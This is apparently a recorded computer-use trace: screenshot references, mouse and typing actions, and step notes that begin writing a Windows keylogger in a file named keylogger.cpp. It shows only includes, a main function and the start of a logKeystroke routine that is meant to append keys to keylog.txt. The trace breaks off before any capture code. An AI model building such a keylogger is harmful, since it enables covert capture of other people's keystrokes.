
mouse_move(412, 268)

- Type #include lines for <iostream>, <fstream> and <Windows.h> in the empty keylogger.cpp
type("#include")

type("<i")

type("ostream>")
type("#include")

type("<fstream>")
left_click(592, 108)
type("#include")

type("wu")

type("indow.s")

type("Windows.h>")

- Write int main() with return 0; and add a new line below the includes
type("int main() {")

type("return")

type("o;")

key("Enter")
type("void logKeystr")

- Fill in logKeystroke(int key) to append keys to keylog.txt, accepting the stream suggestion
type("oke()")

key("Tab")
